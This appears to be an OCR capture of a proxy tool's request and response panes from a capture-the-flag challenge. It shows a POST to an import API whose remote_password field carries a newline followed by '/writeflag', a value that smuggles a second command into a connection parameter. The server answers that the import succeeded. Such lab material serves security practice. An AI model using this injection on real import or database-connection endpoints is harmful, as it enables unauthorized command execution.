 Go Cancel < >
Target: http://node1.hgame.vidar.club:30327
Request
Raw Params Headers Hex
POST /api/import HTTP/1.1
Host: node1.hgame.vidar.club:30327
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node1.hgame.vidar.club:30327/
Content-Type: application/json
Content-Length: 160
Origin: http://node1.hgame.vidar.club:30327
Connection: keep-alive
Priority: u=0
{"remote_host":"localhost","remote_port":"3306","remote_username":"test","remote_password":"test
/writeflag ","remote_database":"test","local_database":"test"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Date: Fri, 14 Feb 2025 07:28:24 GMT
Content-Length: 55
{"message":"Data imported successfully","success":true}